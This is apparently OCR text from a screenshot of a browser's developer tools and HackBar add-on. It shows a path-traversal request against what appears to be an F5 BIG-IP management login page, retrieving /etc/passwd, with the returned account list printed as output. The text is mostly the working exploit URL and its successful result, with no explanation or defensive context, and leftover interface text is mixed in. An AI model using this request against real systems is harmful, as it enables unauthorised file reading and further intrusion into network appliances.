 不安全
/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
ABP
3
IP
H
01
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin
User:\/home\/admin:\/sbin\/nologin\nvcsa:x:69:69:virtual console memory
owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message
bus:\/:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\
remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\nqemu:x:107:107:qemu
user:\/:\/sbin\/nologin\nrpc:x:32:32:Rpcbind
Daemon:\/var\/cache\/rpcbind:\/sbin\/nologin\noprofile:x:16:16:Special user
account to be used by
OProfile:\/:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL
Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache
Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nmysql:x:98:98:MySQL
server:\/var\/lib\/mysql:\/sbin\/nologin\nsdm:x:498:298:sdmuser:\/var\/sdm:\/
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Enable POST
ADD HEADER
Console What's New × Search
Highlights from the Chrome 83 update
Emulate vision deficiencies from the Rendering tab
Get a visual approximation of how people with vision deficiencies might experience your site.